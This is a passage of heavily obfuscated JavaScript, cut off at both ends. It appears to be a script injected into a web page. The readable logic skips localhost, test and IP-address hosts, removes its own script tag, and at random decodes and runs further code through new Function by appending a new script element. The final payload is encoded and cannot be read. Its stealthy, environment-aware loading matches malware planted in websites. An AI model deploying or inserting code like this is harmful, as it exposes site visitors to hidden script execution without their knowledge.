')+U(0x386,'g)2^')+U(0x1ba,'fdwg')+U(0x281,'1OI(')+U(0x5f7,'5BEr')+U(0x52d,'4Rah')+U(0x750,'x[nY')+U(0x587,'4Rah')+U(0x21d,'U4R#')+U(0x7e8,'j&qg')+U(0x425,'4Rah')+U(0x764,'p7Nf')+U(0x730,'mE**')+U(0x451,'WRZh')+U(0x12f,'4Rah')+U(0x680,'&Er%')+U(0x2a5,'G0x]')+U(0x160,'ykVo')+U(0x4bc,'o8#C')+U(0x4a7,'s0e$')+U(0x3b5,'4Rah')+U(0x5d4,'(L)v')+U(0x1f3,'&Er%')+U(0xe2,'WjXQ')+U(0x6d9,'o8#C')+U(0x164,'RRx5')+U(0x256,'x[nY')+U(0x28f,'mE**')+U(0x554,']URY')+U(0x61f,'c#7m')+U(0x38d,'SH]i')+U(0x458,'v0VD')+U(0x5b7,'Z2Ho')+U(0x19e,'U4R#')+U(0x2b8,'^tN[')+U(0x7a8,'#kmG')+U(0x437,'#kmG')+U(0x78d,'8Mn@')+U(0x10b,'RRx5')+U(0x22a,'^tN[')+U(0x31e,'5BEr')+U(0x63c,'8uN#')+U(0x51f,'cc]z')+U(0x220,'hiMJ')+U(0x3b2,'5N!C')+U(0x3be,'(L)v')+U(0x6bc,'&Er%')+U(0x292,'8Mn@')+U(0x277,'5BEr')+U(0x3f1,'8Mn@')+U(0x24f,'kzKP')+U(0x632,'g)2^')+U(0x117,'[x@[')+U(0x252,'&Er%')+U(0x6e0,'WRZh')+U(0x2c4,'s0e$')+U(0x330,')]1s')+U(0x4af,'s0e$')+U(0x57c,'Y4**')+U(0x1b9,'sctE')+U(0x1a9,'o8#C')+U(0x736,'8uN#')+U(0x595,'ezPO')+U(0x23e,'cc]z')+U(0x571,'G0x]')+U(0x259,'cc]z')+U(0x599,'Z2Ho')+U(0x608,']URY')+U(0x1f5,'#kmG')+U(0x3e4,')fe)')+U(0x7b6,'ellE')+U(0x250,'5N!C')+U(0x506,'U4R#')+U(0x1e5,'Z2Ho')+U(0x1b8,'G0x]')+U(0x298,')]1s')+U(0x2fd,'ellE')+U(0x30e,'kzKP')+U(0x230,'s0e$')+U(0x19b,'ezPO')+U(0x502,'xGSb')+U(0x258,'5BEr')+U(0x42a,')]1s')+U(0x4e8,'j&qg')+U(0x324,'RRx5')+U(0x2c1,'Z2Ho')+U(0x514,'(L)v')+U(0x669,'o8#C')+U(0x18c,'cc]z')+U(0x529,'SH]i')+U(0x426,')]1s')+U(0x6d4,'L!9b')+U(0x35f,'xGSb')+U(0x2ac,'qXCb')+U(0x63b,'cc]z')+U(0x70f,'P]@$')+U(0x34e,'WjXQ')+U(0x52e,'hiMJ')+U(0x621,'TV(%')+U(0x4ef,'5N!C')+U(0x7c0,'&Er%')+U(0x4b6,'5BEr')+U(0x2d0,'ellE')+U(0x6b4,'WjXQ')+U(0x11b,'Y4**')+U(0x5e5,'Z2Ho')+U(0x396,'ellE')+U(0x1a2,'ykVo')+U(0x7ba,')fe)')+U(0x6df,'hiMJ')+U(0x418,'L!9b')+U(0x409,'ezPO')+U(0x718,'(L)v'))+(U(0x4d5,')fe)')+U(0x39d,'yppm')+U(0x379,'P]@$')+U(0x6a5,'WRZh')+U(0x703,')fe)')+U(0x6f1,'WRZh')+U(0x798,'v0VD')+U(0x4ca,'j&qg')+U(0xf8,']URY')+U(0x2ec,'&Er%')+U(0x36d,'^tN[')+U(0x1e6,'8uN#')+U(0x1d8,'[x@[')+U(0x205,'fdwg')+U(0x63f,'Y4**')+U(0x36a,'o8#C')+U(0x417,'fdwg')+U(0x3ac,'x[nY')+U(0x26f,'j&qg')+U(0x1ed,'xGSb')+U(0x26b,'Z2Ho')+U(0x300,'hiMJ')+U(0x101,'sctE')+U(0x2d6,'q4$2')+U(0x232,'WRZh')+U(0x3f7,'WjXQ')+U(0x5e0,'qXCb')+U(0x501,'yppm')+U(0x3cc,'o8#C')+U(0x4e0,'q4$2')+U(0x29f,']URY')+U(0x50b,'Y4**')+U(0x682,'xGSb')+U(0x649,'cc]z')+U(0x59b,'cc]z')+U(0x553,'YC@r')+U(0x21e,'U4R#')+U(0x557,'hfsK')+U(0x206,'RRx5')+U(0x304,'hfsK')+U(0x7bf,'8uN#')+U(0x61e,'^tN[')+U(0x49c,'fdwg')+U(0x39c,'&Er%')+U(0x37a,'s0e$')+U(0x28d,'8Mn@')+U(0x6d2,'%x3E')+U(0x77f,'g)2^')+U(0x66b,']URY')+U(0x78f,'TV(%')+U(0x6c4,'Wx]6')+U(0x423,')fe)')+U(0x704,'g)2^')+U(0x25d,'fdwg')+U(0x302,'hiMJ')+U(0x70d,'kzKP')+U(0x39f,'1OI(')+U(0x398,'mE**')+U(0x5ff,'#kmG')+U(0x7af,'Wx]6')+U(0x6ae,'ellE')+U(0x1f2,'fdwg')+U(0x392,'(L)v')+U(0x5c7,'&Er%')+U(0x4f2,'8Mn@')+U(0x17f,'mE**')+U(0xd7,'G0x]')+U(0x605,'U4R#')+U(0x14a,'5N!C')+U(0x569,'Z2Ho')+U(0xd6,'8uN#')+U(0x523,'[x@[')+U(0x4f5,'c#7m')+U(0x716,'q4$2')+U(0x42f,'cc]z')+U(0x7b8,'j&qg')+U(0x4f0,'hfsK')+U(0x4c1,'x[nY')+U(0x37c,'q4$2')+U(0x4fa,'s0e$')+U(0x4b0,'(L)v')+U(0x3fc,'SH]i')+U(0x51e,'x[nY')+U(0x109,'4Rah')+U(0x7f1,'p7Nf')+U(0x567,'YC@r')+U(0x48f,'RRx5')+U(0x3fa,'WjXQ')+U(0xe0,')fe)')+U(0x6e2,'mE**')+U(0x7eb,'v0VD')+U(0x76f,'ykVo')+U(0x4e3,'g)2^')+U(0x3ee,'Y4**')+U(0x572,')fe)')+U(0x69d,'U4R#')+U(0x3e0,'cc]z')+U(0x46a,'hiMJ')+U(0x59c,'Wx]6')+U(0x5f9,'fdwg')+U(0x2fc,'j&qg')+U(0x6fc,'WRZh')+U(0x218,'8Mn@')+U(0x3d1,')fe)')+U(0x699,'#kmG')+U(0x76e,'j&qg')+U(0x428,'(L)v')+U(0x561,'YC@r')+U(0x401,'8Mn@')+U(0x787,'v0VD')+U(0xeb,'g)2^')+U(0x540,'#kmG')+U(0x6db,'Z2Ho')+U(0xc6,'8Mn@')+U(0x373,'5N!C')+U(0x44e,'fdwg')+U(0xd4,'RRx5')+U(0x5d0,'5BEr')+U(0x2e1,'ykVo')+U(0x7d0,'G0x]')+U(0x657,'L!9b')+U(0x415,'[x@[')+U(0x169,'SH]i')+U(0x322,'qXCb')+U(0x481,'s0e$')+U(0x776,'qXCb')+U(0x653,'fdwg')+U(0x3fd,')fe)')+U(0x6a6,')fe)')+U(0x7a0,'1OI(')+U(0x27f,']URY')+U(0x566,'5BEr')+U(0x44a,'G0x]')+U(0x138,'hfsK')+U(0x191,'8Mn@')+U(0x2fb,')fe)')+U(0x488,'g)2^')+U(0x16f,'P]@$')+U(0x2b4,'L!9b')+U(0xe4,'8uN#')+U(0x314,'^tN[')+U(0x6ab,'U4R#')+U(0x79e,'YC@r')+U(0x1a7,'TV(%')+U(0x55d,'8Mn@')+U(0x2a4,'j&qg')+U(0x25a,'WjXQ')+U(0x3de,'s0e$')+U(0x67f,'yppm')+U(0x4bb,'4Rah')+U(0x31d,'RRx5')+U(0x1f0,'j&qg')+U(0x11f,'q4$2')+U(0x290,'5N!C')+U(0x60c,'c#7m')+U(0x7e0,'P]@$')+U(0x27b,'4Rah')+U(0x387,'x[nY')+U(0x20e,'&Er%')+U(0x3d3,'%x3E')+U(0x79b,'Wx]6')+U(0x752,'P]@$')+U(0x7ec,'Z2Ho')+U(0x2bf,'x[nY')+U(0x5f5,'sctE')+U(0x4c5,'8Mn@')+U(0x75c,'x[nY')+U(0x49d,'ezPO')+U(0x568,'8Mn@')+U(0x28b,'5N!C')+U(0x6cb,'%x3E')+U(0x1d6,'ellE')+U(0x35e,'p7Nf')+U(0x645,'g)2^')+U(0x498,'Wx]6')+U(0x309,'kzKP')+U(0x2df,'hfsK')+U(0x57e,'U4R#')+U(0x438,']URY')+U(0x663,'qXCb')+U(0x47c,'U4R#')+U(0x763,'G0x]')+U(0x209,'5N!C')+U(0x5c9,'&Er%')+U(0x6fe,'yppm')+U(0x130,'TV(%')+U(0x335,'G0x]')+U(0x5e9,'(L)v')+U(0x4db,'cc]z')+U(0x35d,']URY')+U(0x4b7,'4Rah')+U(0x61d,'Z2Ho')+U(0x60a,'Wx]6')+U(0x1cf,'Wx]6')+']'),c[U(0x142,'o8#C')]=U(0xff,'(L)v')+U(0x41e,'8uN#')+U(0x315,'U4R#')+U(0x4c6,'^tN[')+U(0x3a3,'(L)v')+U(0x332,')fe)')+U(0x40a,'WjXQ')+U(0x530,'kzKP')+U(0x20c,'[x@[')+U(0x67c,'Z2Ho')+U(0x55f,')fe)')+U(0x754,'cc]z')+U(0x2eb,'[x@[')+U(0x7aa,'s0e$'),c[U(0xf4,'x[nY')]=U(0x74a,'p7Nf')+U(0x5fe,'Y4**')+U(0x4e2,'(L)v')+U(0xc8,'hiMJ')+U(0x612,'#kmG')+U(0x7ac,'ykVo')+U(0x269,'L!9b')+U(0x76a,'1OI(')+U(0xbe,'xGSb')+U(0x490,'hfsK'),c[U(0x78e,'fdwg')]=U(0x622,'qXCb')+U(0x31b,'s0e$')+U(0x334,'(L)v')+U(0x19c,'Z2Ho')+U(0x1e8,'qXCb')+U(0x2f2,'^tN[')+U(0x7ce,'q4$2')+U(0x32c,'p7Nf')+U(0x762,'Y4**')+U(0x27c,'c#7m')+U(0x637,'WRZh')+U(0x5c1,'1OI(')+U(0x188,']URY')+U(0x193,'q4$2')+U(0x721,'U4R#')+U(0x234,'TV(%')+U(0x473,'j&qg')+U(0x434,'#kmG'),c[U(0x297,'g)2^')]=function(z,D){return z===D;},c[U(0x2cb,'TV(%')]=function(z,D){return z-D;},c[U(0x271,'SH]i')]=U(0x623,'&Er%')+U(0x5d1,'^tN['),c[U(0x728,'WRZh')]=function(x){return x();},c[U(0x491,'yppm')]=function(x){return x();},c[U(0x316,'[x@[')]=function(x,y,z){return x(y,z);},c[U(0x5c0,'U4R#')]=function(x,y,z){return x(y,z);},c[U(0x2c7,'1OI(')]=function(x,y,z){return x(y,z);},c[U(0x643,'s0e$')]=function(z,D){return z-D;},c[U(0x3aa,'Z2Ho')]=function(x,y){return x(y);},c[U(0x26c,'cc]z')]=U(0x2fa,'Y4**')+U(0x5b3,'WRZh')+U(0x219,'U4R#')+U(0x1a3,'WjXQ')+U(0x3eb,'%x3E'),c[U(0x2a2,'Z2Ho')]=U(0x338,'s0e$')+U(0x288,'1OI('),c[U(0x471,'&Er%')]=U(0x55a,'G0x]')+'t',c[U(0x65e,'SH]i')]=function(z,D){return z===D;},c[U(0x34b,'(L)v')]=U(0x270,'p7Nf')+U(0x5a7,'ezPO'),c[U(0x7c7,'s0e$')]=function(x){return x();},c[U(0x74b,'SH]i')]=function(x){return x();},c[U(0x6ed,'Y4**')]=U(0x430,'hfsK')+'t',c[U(0x46c,')]1s')]=U(0x24a,'5BEr')+U(0x576,'j&qg')+U(0x348,'sctE'),c[U(0x4bd,'s0e$')]=function(x,y,z,D,E,G,I,J,M,P,S){return x(y,z,D,E,G,I,J,M,P,S);},c[U(0x536,'8uN#')]=function(z,D){return z||D;},c[U(0x686,'v0VD')]=U(0xe7,'L!9b')+U(0x43b,'P]@$')+U(0x5b4,'sctE')+U(0x18f,'j&qg')+U(0x6f4,'U4R#')+U(0x2ad,')]1s')+U(0x337,'s0e$')+U(0x216,'#kmG'),c[U(0x640,'P]@$')]=U(0x689,'TV(%')+U(0x548,'5N!C')+U(0x367,'mE**')+U(0x410,'sctE')+U(0x3dd,'mE**')+U(0x5ae,'YC@r'),c[U(0x14c,'p7Nf')]=function(x){return x();},c[U(0x4b2,'8uN#')]=function(x,y,z){return x(y,z);},c[U(0x713,')fe)')]=function(z,D){return z+D;},c[U(0x152,'TV(%')]=function(z,D){return z+D;},c[U(0x178,'qXCb')]=U(0x37d,'^tN[');var d=c,e=function(){var x=!![];return function(y,z){var D=x?function(){var V=_0x6431370d;if(z){var E=z[V(0x7f3,')]1s')](y,arguments);return z=null,E;}}:function(){};return x=![],D;};}();function f(x,y){var W=U;for(var z in x)if(d[W(0x10a,'o8#C')](z[W(0x5b1,'o8#C')+'h'],y)&&function(D,E){var X=W;for(var G=0x2;d[X(0x7d1,'RRx5')](G,E[X(0x2f4,']URY')+'h']);G++)if(d[X(0x71c,'5BEr')](D[X(0x6ba,'hiMJ')+X(0x223,'ellE')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Y=U;return d[Y(0x413,'x[nY')](x,Math[Y(0x222,')fe)')](d[Y(0x613,'g)2^')](Math[Y(0x771,'hiMJ')+'m'](),d[Y(0x3a8,'s0e$')](d[Y(0xf3,'8uN#')](y,0x1),x))));}function h(x,y){var Z=U;for(var z=0x0;d[Z(0x36f,'%x3E')](z,y[Z(0x1be,'%x3E')+'h']);z++){var D=y[z],E=d[Z(0x3ad,'[x@[')](0x0,D[Z(0x710,'#kmG')+'Of']('.'))?d[Z(0x782,'1OI(')]('.',x):x,G=d[Z(0x3ba,'TV(%')](E[Z(0x68c,'TV(%')+'h'],D[Z(0xdd,'v0VD')+'h']),I=E[Z(0x1cb,'ellE')+'Of'](D,G),G=d[Z(0x799,'c#7m')](-0x1,I)&&d[Z(0x3ad,'[x@[')](I,G);if(G&&(d[Z(0x631,')fe)')](E[Z(0x64a,'Z2Ho')+'h'],D[Z(0xce,'5N!C')+'h'])||d[Z(0x2ed,'^tN[')](0x0,D[Z(0x5e8,'G0x]')+'Of']('.'))))return 0x1;}}function i(){var a0=U,x,y;return d[a0(0x5e4,'o8#C')](f,d[a0(0x2d3,'Y4**')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a1=U,x=d[a1(0x1d9,'4Rah')](k,d[a1(0x6ef,'ykVo')](i));if(x){var x=d[a1(0x7e4,'YC@r')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a1(0x167,')]1s')](0x46,x[a1(0xc4,'hfsK')+a1(0x677,'q4$2')](0x0))&&d[a1(0x3ce,'hfsK')](0x66,x[a1(0x7b3,'5BEr')+a1(0x69c,'hiMJ')](0x0))||d[a1(0xe5,'Y4**')](0x49,x[a1(0x7d3,'kzKP')+a1(0x5e7,'xGSb')](0x1))&&d[a1(0x4ab,'fdwg')](0x69,x[a1(0x6a4,'8uN#')+a1(0x5e7,'xGSb')](0x1))||d[a1(0x72e,'YC@r')](0x4c,x[a1(0x772,'WRZh')+a1(0x532,'P]@$')](0x2))&&d[a1(0x515,')]1s')](0x6c,x[a1(0x751,'P]@$')+a1(0x2e2,'g)2^')](0x2))||d[a1(0x1ea,'1OI(')](0x45,x[a1(0x751,'P]@$')+a1(0x5fc,'Wx]6')](0x3))&&d[a1(0x700,'v0VD')](0x65,x[a1(0x3b1,'TV(%')+a1(0x693,'sctE')](0x3))||d[a1(0x6c1,'Wx]6')](0x3a,x[a1(0x57b,'[x@[')+a1(0x156,'Z2Ho')](0x4))):void 0x0;}}function k(x){var a2=U;return d[a2(0x3e5,'&Er%')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a3=U,x=d[a3(0x54b,'cc]z')](i);if(x){var y=d[a3(0x3e5,'&Er%')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a3(0x15b,'U4R#')](y,'~')?d[a3(0x695,'cc]z')](k,x):z)&&d[a3(0x5c2,'ellE')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a3(0x783,'x[nY')](y,z);}}function m(){var a4=U,x=d[a4(0x64b,'RRx5')],y=new RegExp(d[a4(0x350,'fdwg')],'g');return x[a4(0x414,'1OI(')+'ce'](y,'')[a4(0x6bf,'ezPO')](';');}function n(){var a5=U,x=d[a5(0x51b,'Wx]6')],y=new RegExp(d[a5(0x33e,'mE**')],'g');return x[a5(0x791,')fe)')+'ce'](y,'')[a5(0x168,'5BEr')](';');}function o(x){var a6=U;return d[a6(0x793,'&Er%')](-0x1,x[a6(0x504,'WRZh')+'Of'](String[a6(0x5c5,'5N!C')+a6(0x41d,'1OI(')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a6(0x6d8,'TV(%')](x)||new RegExp(d[a6(0x76d,'v0VD')],'g')[a6(0x13f,'Y4**')](x));var y;}function p(x,y){var a7=U,z=x[a7(0x479,'kzKP')+'h'];return d[a7(0x39b,'WjXQ')](x[a7(0x761,'Z2Ho')+a7(0x4c2,'&Er%')](d[a7(0x47d,')]1s')](z,y[a7(0x177,'s0e$')+'h']),z),y);}function q(){var a8=U,x=d[a8(0x238,')fe)')][a8(0x22d,'4Rah')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[a8(0x172,'ellE')](m),D=d[a8(0x491,'yppm')](l),E=d[a8(0x14f,'&Er%')](n);continue;case'1':var G=d[a8(0x3f2,'p7Nf')](e,this,function(){var a9=a8,M=J[a9(0x54f,'x[nY')](typeof window,J[a9(0x7cc,'ykVo')])?window:J[a9(0x7f0,'ykVo')](typeof process,J[a9(0x293,'1OI(')])&&J[a9(0x286,'q4$2')](typeof require,J[a9(0x77e,'hiMJ')])&&J[a9(0x325,'sctE')](typeof global,J[a9(0x5aa,')fe)')])?global:this,P=function(){var aa=a9,S=new M[(aa(0x7d8,'x[nY'))+'p'](J[aa(0x4d8,'[x@[')]);return!S[aa(0x4c0,'xGSb')](G);};return J[a9(0x50a,'fdwg')](P);});continue;case'2':return!D||!!(d[a8(0x26e,'hfsK')](h,D=d[a8(0x6a0,'YC@r')](p,D,String[a8(0x3ff,'qXCb')+a8(0x347,'%x3E')+'de'](0x2e))?D[a8(0x2c3,'8Mn@')+a8(0x1ee,'hfsK')](0x0,d[a8(0x22e,'SH]i')](D[a8(0x5b9,'qXCb')+'h'],0x1)):D,z)||d[a8(0x235,'yppm')](h,D,E)||d[a8(0x5c4,'Wx]6')](o,D)||d[a8(0x3ab,'4Rah')](j));case'3':d[a8(0x6eb,'(L)v')](G);continue;case'4':var I={};I[a8(0x5c8,']URY')]=d[a8(0x371,'ezPO')],I[a8(0x1bf,'Y4**')]=function(M,P){var ab=a8;return d[ab(0x224,'j&qg')](M,P);},I[a8(0x1ad,'hiMJ')]=d[a8(0x34f,'(L)v')],I[a8(0x3a7,'8Mn@')]=function(M,P){var ac=a8;return d[ac(0x6b8,'o8#C')](M,P);},I[a8(0x119,'yppm')]=d[a8(0x5ac,'1OI(')],I[a8(0x1eb,'G0x]')]=function(M,P){var ad=a8;return d[ad(0x3f4,'qXCb')](M,P);},I[a8(0x2b3,'YC@r')]=d[a8(0x11e,'G0x]')],I[a8(0x2e0,'hiMJ')]=function(M){var ae=a8;return d[ae(0x1b7,'5N!C')](M);};var J=I;continue;}break;}}function s(x){var af=U,y=d[af(0x717,'TV(%')](i),z;y&&((z=y[af(0x296,'YC@r')+af(0x6f2,'ezPO')+af(0x407,'j&qg')](d[af(0xe8,'q4$2')]))[af(0x255,'(L)v')]=d[af(0x19f,'fdwg')],z[af(0x647,'TV(%')+af(0x18d,'s0e$')+'t']=x,(y[af(0x393,'5N!C')]||y[af(0x744,'p7Nf')]||y[af(0x1d3,']URY')+af(0x1ce,'cc]z')+af(0x115,'&Er%')])[af(0x125,'TV(%')+af(0x2d8,'o8#C')+'d'](z),z[af(0x2f1,'c#7m')+'e']());}function t(){var ag=U,x,y=d[ag(0x5b0,'j&qg')](f,d[ag(0x658,'%x3E')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,D,D;y&&(z=d[ag(0x37e,'qXCb')],D=new RegExp(d[ag(0x268,'^tN[')],'g'),(D=y[z[ag(0x3a6,'hiMJ')+'ce'](D,'')])&&D[ag(0x1f6,'s0e$')+ag(0x25e,'%x3E')][ag(0x308,'(L)v')+ag(0x40e,'s0e$')+'d'](D));}try{var u,v,w;d[U(0x132,'%x3E')](q)||(d[U(0x433,'Y4**')](t),d[U(0x1ef,'8Mn@')](0x1,d[U(0x23f,'cc]z')](g,0x1,u=0x4))||d[U(0x66d,'U4R#')](s,d[U(0x289,'1OI(')](d[U(0x3c7,'YC@r')]('(',new Function((function(){var _0x5103658=function(){var _0x6004595c=['mLjdwwjxDG','rxbyvurNBKXdzfHvBxaYytjvm1PfDhHkExDUvJfgq1Pf','tMPmq2rmy2T4CG','uNLJC0OZAdnvBu5jyLC4nwfyuLrlm1f4zwPRBKXdzfHu','mJG3mJLHCNL5BMy','vKCXDfj5y3nkm0jlvM1ssgjxDdbIv0vUtenKCLiZuMTw','mfLtD25nsez6wvnJCeSWB29nsgD6wMPvC0P5twXAmwTU','rMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TWtZmX','suHJz2fxngDJEwXWwMLOBLCWD29nsgD4wMPrC0OWqJby','vgiXrJjJu2nZsJfJmLnTuK1nBxHQuZfoDLfPy3nkmMHy','A1zTsMLsBgmXzfnJC0OXyZforMXyvuvWALzxsLrkExDU','stfpu3DUvMXoze1Py3blEwr6wLnKzeTdBgjxq2D3zurf','utjmq2mZsvvozeP5A3jtAwD3zurrmu15D25zEvP3ywLJ','mZa4nZi2reL5ENvL','BevUtenKwfvRAevIr2HtwKzcAeP5D25zBtf2vfzJm00Y','EdfAEwnWsZbVB01iz3HzvgTZsJnvEfvvuw5lu3rls0rc','s2LJCeSWB29nsgD4tvDnC0OZrM5IrvfUs1n0s0TeqJrn','zfbxnwjImtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnU','muLkExDUvJfcCfzTsNrHmePyvwK5ALzwtNzAvMrszuDo','tKnJCeSWB29nsgD4tw1jC0P6uLzuq29Us1n0s0TeqJrn','sfP0ytfSwe5yvw5mq2ryvdb0AwvTmxzswejysNL3BLyX','zhPsAeP5D25Kmwn4tdfJmvqYA25mq2ryvdjzEwvxmxjI','q2nWsZbVB01iz3PzEMDZsJj4rgf5vw5lu3rls0rcne0Y','tun3BK5gvK1lAwnWsZbVB01izZboveLZsJborvDhvw5l','D2vetMXpq3DUvgLgA2nty3blmg9VtuHNEe9uqxnkEMXn','y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZwLC1BMrhz25y','DgvZDa','wKDrC0OWDejwvgTUs1n0s0TeqJrnvfKZtenKtffwvtvk','u2nZsJj0BfeWEezAsfvUtenKDwrUBe9Lvwq1sNL3BLyX','DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbkvZfI','CLnPz3DLreu0t0n3BK9vEdfAEwnWsZbVB01iz3PAr1vZ','q2rytJnsA1nftNjmmwrqvhLJC0OWwxLwBvjuy25cALzf','uJfNEfLSyZbpq2nZsJfKuvPhtLDvmNn2vNPAnwfty3nk','B29nsgD4wLDzC0OWEgvxBefUs1n0s0TeqJrnEMT4tenJ','B29nsgD5tuDzC0OXwLryveLUs1n0s0TeqJrnv0uYtenK','sZbVB01iz3LorgnZsJj3CfOXrw5lu3rls0rcne1uzgHm','u2nWs1r0CfPPAgPqvda5wwLSAwnTvMHHENrSyKHoBeLh','m3rwC1f0tq','q2rWt0C5Evz6yZnzmvjeyxPvBKXdzfHom2HQvfrgCgmX','A2Hjtti5vgeXAfHoBKvUtenKwe5RsMPumhrmsZfKuwjt','utngwfqWCgPuv0u0sNL3BLz6wLnzmgT4zgPAAvLty3nk','u3rls0rcne16wxDmq2rLwKrcCKP5A3jtAwD3zurrEfPt','zuLtvw5lu3rls0rcne1uA3Hmq2rds2W1nKP5A3jtAwD3','s1nZDgnhrNLJmLzkyM5rB1ntz3DLre5QtNL3BK1eBdrx','zurjD01PD25orLzns2LJCeSWB29nsgD5tvrbC0OWngHA','q2ryvw5cALnvtNjArMmWutaWBKXdzfHum0jRu1vKDwjw','y3nkmwrryLDWr1DdowTwBgnUtenKBfrUAZvsv0PWsNL3','BK1eBdrxu2nWsZbVB01iz3HzvevZsJa0AfPirw5lu3rl','B29nsgD6tvDfC0OWDhLur3nUs1n0s0TeqJrnALjPtenK','rJbHrNnUy21gDvPhoxrkmtbVs1nRCeXhDZLKr2HWyZfZ','vvDwugvxtM9ArKjOsNL3BLyXqMXnm3blttjsvLz5y3nk','we5irNPwmuL6wtfowvLty3nkmwmYvurgmLeYovbwELPi','yK1iz3Hyu2TWy21wmgrysNvpmK52yM5sCgjUvMXpmK5O','yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hrou1iz3Dp','r0vUtenKmvuYDhPwEMn4yJjkseP5D25wELy2t1DrngiY','m1POy2LcB1bxwJfIBu4WyvC5DuThD3nIu2W3zg1gEuLh','B29nsgD4wxPbC0P6rKHlwe1Us1yWovPUvNvzm1jWyJi0','sNLRCLnPz3DLrezStun3BK5fqJnrAwnWsZbVB01iz3HA','sgCWtvDrC0OWA3fAwg9Us1n0s0TeqJrore01tenKAwiY','mwmZyKDote9hCZrkExDUwtnOtvDUy3HLu2nZsJfKuLLS','A25mq2rRyLD0Eq','CeSWB29nsgD6wMPnC0OXwtbrmM9Us1n0s0TeqJrnBvv3','vNLIAuf3zurfn1KYrNPAu2n5sNPWmLLyswDrAJe3zLr0','ugfty3nkmwrsverowe5uBdnwELyXsNL3BLyXrNbuA1zz','rev6tML3BKL5vM5xu2nWsZbVB01iz3PzELLZsNPzm2mW','DeTlrei0tvrgBuXdyZnrrwHnsNLRCLnPz3DLreuYwLn3','zuzRBKTtDeTlrei0tvDjD0XdzfLkAu5osNLRCLnPz3DL','CeSWB29nsgD5wxPnC0P6rKHlwe1Us1n0s0TeqJrnAMXO','B29nsgD5tKrnC0OXwLryveLUs1n0s0TeqJrnvfu0tenJ','DMjPAhblwhqYwvHjz2fQmg5zv0PQwKDwBvOYAhbHBxrZ','tw1SweP5D25Iv1f2wKuXDgiXwNfwEwnZsJbwrgiXuLHo','vJfkueP5D25wmuiYv0zJm05wCfHovwnUtenKwfvRuMTw','r1jjutjZD1yXsKTzmu5ysNL3BLyXrLrAmMT5t1zzBKXd','vZfvB01iz3LnAKvZsJjvBfLyy25lvJbVsJn3BKTtEejq','y3blmg9VtuHNEfPQrxnkEMnOuteWBKTtDeTlrei0tvrj','BKTtDeTlrei0tvrJEuXdzgvArejYsNLRCLnPz3DLre15','s0rcne5ettnmq2mZuuvOtuP5A3jtAwD3zurfELL5D25w','wLzZBMeZvK1LvtLpsJeWB1L5EgLlu3HMtuHNmu5QA3Dn','uMvNrxHW','yZjJr1jtt0DZELyXrK9zmu5isJeWn1PUvNvzm1jWyJi0','v25vBKXdzhjnr1jRvfHnEe5Py3nkmwrszuDosveYDdfw','t0nJC0OYmw9JBuPgttbZBKXdzfHum0P1uLzoCLiZqNHk','s1n0s0TeqJrnALv6tenJD2nytMHkEwTYu2LND2veuxLn','mg9VtuHNme1QA3nkm2XLy0DZBKTtDeTlrei0tw1oBuXd','sJeWB0TtAY9muZeWyuDSELD5zhfAvKj3y1HJBLHwC3DL','tuHNm1LtEdrqwfzIwvrjB01iz3HnALvZsNPOD2jiB25l','vZLtytnfBKXdzfHumfj3vNPsD1KWzZrHmffUtenKm2rf','vg1sA1qWy25mq2rytNPNEfjQrKXnu2nZsJfJm1PhuKPv','zdjIEKfUs1n0sW','mK5nuNLJC0OXyZnmmK5ou21Awfz6utbkExDUyvzoDLzS','vKvtBgrrvhLJC0OYtJjLBxbev1vnBKXdzhLuv3HRvvzN','yMXjBKXdzfHumKuWyLDAEwjPy3nkmwrrtdjou1nvCgTw','AhzlmJvIzeyWCePuqJrnvef3teHbowjSDdbyu3H1vZns','vvvnnfLutJztAwnZsJiXBvLTEdfzmMTUtenKwfvvuMPw','y3nkm1z0ytiXwe4XAhzHA2nUtenKwe5vsMPvsgm0uMXK','vNPAwfnRtJnLvM9UtenKwe55owTure5twKv4swjty3nk','vNPswfDwzfnmmK5mu0vJBKXdzgTIvZKYvJffmfOXzfbt','me5tD25xq1LQvfnJCeSWB29nsgD4wKrNC0OYrLztmwDU','rZvIzeyWowjSDhzyu3H1vZi5zfbyqtDMwfe5tuHND0Xh','q2nWsZbVB01iz3HAv0LZsJfAvfHusw5lu3rls0rcne16','sJjKvgf6wNvvmNrfvNPsweP5D25wEMrpwKvWm1rTtKPp','tw1jD0Xdzhnlv2rssNLRCLnPz3DLrezRwKn3BK1wvNrH','mwmZvw1ss2jxDgHAvK52y0nJC0OYovPnmLjwuti4CLOW','rJbArLPkyLnJC0OXyZbHr1jjzfDsALiWtNzuu2nZsJfK','m050sNL3BLPRtNjnvMmWy0DosK9hDg9kExDUvNPAmfKW','vw0WBKXdzfHosfjRu0zoCLrSzfjmmK5iy1nJC0OZrJnn','tMXtvZuWs0vRB01iz3Lpv1LZsNPsvLrdB25lu2TYtfHc','qvbot0C','s204EuP5A3jtAwD3zurfme9dD25yBvf3yxLJCeSWB29n','v0nND2vestnpu3DUyKnSBLvty3byvdfTzfC1AMrhBhzI','wM5rBLHtz3blvhq5zLGWB1H6qJrovfK1turfm00Yuxnn','tNztm054sNL3BLfwBdzsrMmXvJiWBKXdzhvprZLOvJfk','tuHNme5eqxnkmwDTstaWBKTtDeTlrei0tKrbmuXdzfjH','tenKwfvwsMTwA3brwtfKuu1dy3nkme14yuDotwjxow1w','vgDZsJa0AfPirw5lu3rls0rcne1uvxPmq2rP